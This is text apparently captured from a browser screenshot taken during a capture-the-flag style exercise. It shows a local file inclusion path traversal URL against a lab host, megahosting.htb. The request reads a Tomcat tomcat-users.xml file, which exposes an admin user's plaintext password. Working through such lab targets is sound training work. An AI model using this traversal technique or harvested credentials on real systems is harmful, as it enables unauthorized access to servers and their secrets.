 view-source:http://megahosting.htb/news.php?file=../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48